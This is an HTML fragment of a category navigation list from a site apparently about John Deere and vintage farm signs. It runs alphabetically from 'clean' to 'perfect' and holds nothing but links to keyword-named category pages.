	<li class="cat-item cat-item-1529"><a href="https://johndeeresigns.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://johndeeresigns.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://johndeeresigns.com/category/cletrac/" >cletrac</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://johndeeresigns.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://johndeeresigns.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://johndeeresigns.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://johndeeresigns.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://johndeeresigns.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://johndeeresigns.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://johndeeresigns.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://johndeeresigns.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://johndeeresigns.com/category/colossal/" >colossal</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://johndeeresigns.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://johndeeresigns.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://johndeeresigns.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://johndeeresigns.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://johndeeresigns.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://johndeeresigns.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://johndeeresigns.com/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://johndeeresigns.com/category/considering/" >considering</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://johndeeresigns.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://johndeeresigns.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://johndeeresigns.com/category/convex/" >convex</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://johndeeresigns.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://johndeeresigns.com/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://johndeeresigns.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://johndeeresigns.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://johndeeresigns.com/category/covid/" >covid</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://johndeeresigns.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://johndeeresigns.com/category/crouse/" >crouse</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://johndeeresigns.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://johndeeresigns.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3036 current-cat"><a href="https://johndeeresigns.com/category/custom20x16for/" >custom20x16for</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://johndeeresigns.com/category/custom20x18for/" >custom20x18for</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://johndeeresigns.com/category/custom20x20/" >custom20x20</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://johndeeresigns.com/category/custom20x20for/" >custom20x20for</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://johndeeresigns.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://johndeeresigns.com/category/darius/" >darius</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://johndeeresigns.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://johndeeresigns.com/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://johndeeresigns.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://johndeeresigns.com/category/day709/" >day709</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://johndeeresigns.com/category/decade/" >decade</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://johndeeresigns.com/category/decision/" >decision</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://johndeeresigns.com/category/decorah/" >decorah</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://johndeeresigns.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://johndeeresigns.com/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://johndeeresigns.com/category/deering/" >deering</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://johndeeresigns.com/category/delaval/" >delaval</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://johndeeresigns.com/category/denny/" >denny</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://johndeeresigns.com/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://johndeeresigns.com/category/depression/" >depression</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://johndeeresigns.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://johndeeresigns.com/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://johndeeresigns.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://johndeeresigns.com/category/desperate/" >desperate</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://johndeeresigns.com/category/determine/" >determine</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://johndeeresigns.com/category/dethatch/" >dethatch</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://johndeeresigns.com/category/diagn/" >diagn</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://johndeeresigns.com/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://johndeeresigns.com/category/diagnostic/" >diagnostic</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://johndeeresigns.com/category/dibondaluminum/" >dibondaluminum</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://johndeeresigns.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://johndeeresigns.com/category/discussion/" >discussion</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://johndeeresigns.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://johndeeresigns.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://johndeeresigns.com/category/donkey/" >donkey</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://johndeeresigns.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://johndeeresigns.com/category/dougo/" >dougo</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://johndeeresigns.com/category/dscn1305/" >dscn1305</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://johndeeresigns.com/category/dscn2192/" >dscn2192</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://johndeeresigns.com/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://johndeeresigns.com/category/dustin/" >dustin</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://johndeeresigns.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://johndeeresigns.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://johndeeresigns.com/category/embossed/" >embossed</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://johndeeresigns.com/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://johndeeresigns.com/category/enesco/" >enesco</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://johndeeresigns.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://johndeeresigns.com/category/entering/" >entering</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://johndeeresigns.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://johndeeresigns.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://johndeeresigns.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://johndeeresigns.com/category/estimating/" >estimating</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://johndeeresigns.com/category/euroauctions138/" >euroauctions138</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://johndeeresigns.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://johndeeresigns.com/category/exactapply/" >exactapply</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://johndeeresigns.com/category/f049207/" >f049207</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://johndeeresigns.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://johndeeresigns.com/category/farmall/" >farmall</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://johndeeresigns.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://johndeeresigns.com/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://johndeeresigns.com/category/farmersfield/" >farmersfield</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://johndeeresigns.com/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://johndeeresigns.com/category/feeding/" >feeding</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://johndeeresigns.com/category/feldstein/" >feldstein</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://johndeeresigns.com/category/feldtag/" >feldtag</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://johndeeresigns.com/category/fertilizing/" >fertilizing</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://johndeeresigns.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://johndeeresigns.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://johndeeresigns.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://johndeeresigns.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://johndeeresigns.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://johndeeresigns.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://johndeeresigns.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://johndeeresigns.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://johndeeresigns.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://johndeeresigns.com/category/frase/" >frase</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://johndeeresigns.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://johndeeresigns.com/category/fresnos/" >fresnos</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://johndeeresigns.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://johndeeresigns.com/category/gain/" >gain</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://johndeeresigns.com/category/gardening/" >gardening</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://johndeeresigns.com/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://johndeeresigns.com/category/gehl/" >gehl</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://johndeeresigns.com/category/generate/" >generate</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://johndeeresigns.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://johndeeresigns.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://johndeeresigns.com/category/gerstestro/" >gerstestro</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://johndeeresigns.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://johndeeresigns.com/category/ghostemane/" >ghostemane</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://johndeeresigns.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://johndeeresigns.com/category/girard/" >girard</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://johndeeresigns.com/category/glenwood/" >glenwood</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://johndeeresigns.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://johndeeresigns.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://johndeeresigns.com/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://johndeeresigns.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://johndeeresigns.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://johndeeresigns.com/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://johndeeresigns.com/category/gorman/" >gorman</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://johndeeresigns.com/category/governors/" >governor&#039;s</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://johndeeresigns.com/category/graphite/" >graphite</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://johndeeresigns.com/category/gravely/" >gravely</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://johndeeresigns.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://johndeeresigns.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://johndeeresigns.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://johndeeresigns.com/category/guaranteed/" >guaranteed</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://johndeeresigns.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://johndeeresigns.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://johndeeresigns.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://johndeeresigns.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://johndeeresigns.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://johndeeresigns.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://johndeeresigns.com/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://johndeeresigns.com/category/harvesting/" >harvesting</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://johndeeresigns.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://johndeeresigns.com/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://johndeeresigns.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://johndeeresigns.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://johndeeresigns.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://johndeeresigns.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://johndeeresigns.com/category/hilliary/" >hilliary</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://johndeeresigns.com/category/hire/" >hire</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://johndeeresigns.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://johndeeresigns.com/category/homelite/" >homelite</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://johndeeresigns.com/category/hookers/" >hookers</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://johndeeresigns.com/category/horner/" >horner</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://johndeeresigns.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://johndeeresigns.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://johndeeresigns.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://johndeeresigns.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://johndeeresigns.com/category/icons/" >icons</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://johndeeresigns.com/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://johndeeresigns.com/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://johndeeresigns.com/category/implement/" >implement</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://johndeeresigns.com/category/implements/" >implements</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://johndeeresigns.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://johndeeresigns.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://johndeeresigns.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://johndeeresigns.com/category/ingraham/" >ingraham</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://johndeeresigns.com/category/inspection/" >inspection</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://johndeeresigns.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://johndeeresigns.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://johndeeresigns.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://johndeeresigns.com/category/interstate/" >interstate</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://johndeeresigns.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://johndeeresigns.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://johndeeresigns.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://johndeeresigns.com/category/janmark/" >janmark</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://johndeeresigns.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://johndeeresigns.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://johndeeresigns.com/category/jill/" >jill</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://johndeeresigns.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://johndeeresigns.com/category/johndeere/" >johndeere</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://johndeeresigns.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://johndeeresigns.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://johndeeresigns.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://johndeeresigns.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://johndeeresigns.com/category/keeping/" >keeping</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://johndeeresigns.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://johndeeresigns.com/category/killed/" >killed</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://johndeeresigns.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://johndeeresigns.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://johndeeresigns.com/category/krause/" >krause</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://johndeeresigns.com/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://johndeeresigns.com/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://johndeeresigns.com/category/l4956/" >l4956-</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://johndeeresigns.com/category/l77516/" >l77516</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://johndeeresigns.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://johndeeresigns.com/category/largejohn/" >large&#039;&#039;john</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://johndeeresigns.com/category/larger/" >larger</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://johndeeresigns.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://johndeeresigns.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://johndeeresigns.com/category/lawn/" >lawn</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://johndeeresigns.com/category/leap/" >leap</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://johndeeresigns.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://johndeeresigns.com/category/legged/" >legged</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://johndeeresigns.com/category/level1/" >level1</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://johndeeresigns.com/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://johndeeresigns.com/category/lies/" >lies</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://johndeeresigns.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://johndeeresigns.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://johndeeresigns.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://johndeeresigns.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://johndeeresigns.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://johndeeresigns.com/category/locked/" >locked</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://johndeeresigns.com/category/logos/" >logos</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://johndeeresigns.com/category/longaberger/" >longaberger</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://johndeeresigns.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://johndeeresigns.com/category/lp87738/" >lp87738</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://johndeeresigns.com/category/lqqk/" >lqqk</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://johndeeresigns.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://johndeeresigns.com/category/machinery/" >machinery</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://johndeeresigns.com/category/machines/" >machines</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://johndeeresigns.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://johndeeresigns.com/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://johndeeresigns.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://johndeeresigns.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://johndeeresigns.com/category/marketing/" >marketing</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://johndeeresigns.com/category/masaki/" >masaki</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://johndeeresigns.com/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://johndeeresigns.com/category/mccormick/" >mccormick</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://johndeeresigns.com/category/mcenany/" >mcenany</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://johndeeresigns.com/category/mcquiston/" >mcquiston</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://johndeeresigns.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://johndeeresigns.com/category/mecum/" >mecum</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://johndeeresigns.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://johndeeresigns.com/category/mercantile/" >mercantile</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://johndeeresigns.com/category/messed/" >messed</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://johndeeresigns.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://johndeeresigns.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://johndeeresigns.com/category/midland/" >midland</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://johndeeresigns.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://johndeeresigns.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://johndeeresigns.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://johndeeresigns.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://johndeeresigns.com/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://johndeeresigns.com/category/moline/" >moline</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://johndeeresigns.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://johndeeresigns.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://johndeeresigns.com/category/monosem/" >monosem</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://johndeeresigns.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://johndeeresigns.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://johndeeresigns.com/category/mower/" >mower</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://johndeeresigns.com/category/mowing/" >mowing</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://johndeeresigns.com/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://johndeeresigns.com/category/names/" >names</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://johndeeresigns.com/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://johndeeresigns.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://johndeeresigns.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://johndeeresigns.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://johndeeresigns.com/category/newithold/" >newithold</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://johndeeresigns.com/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://johndeeresigns.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://johndeeresigns.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://johndeeresigns.com/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://johndeeresigns.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://johndeeresigns.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://johndeeresigns.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://johndeeresigns.com/category/oldtimer/" >oldtimer</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://johndeeresigns.com/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://johndeeresigns.com/category/ollie/" >ollie</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://johndeeresigns.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://johndeeresigns.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://johndeeresigns.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://johndeeresigns.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://johndeeresigns.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://johndeeresigns.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://johndeeresigns.com/category/origional/" >origional</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://johndeeresigns.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://johndeeresigns.com/category/oversowing/" >oversowing</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://johndeeresigns.com/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://johndeeresigns.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://johndeeresigns.com/category/pamela/" >pamela</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://johndeeresigns.com/category/parked/" >parked</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://johndeeresigns.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://johndeeresigns.com/category/patrastimes/" >patrastimes</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://johndeeresigns.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://johndeeresigns.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://johndeeresigns.com/category/paving/" >paving</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://johndeeresigns.com/category/paying/" >paying</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://johndeeresigns.com/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://johndeeresigns.com/category/perfect/" >perfect</a>
</li>
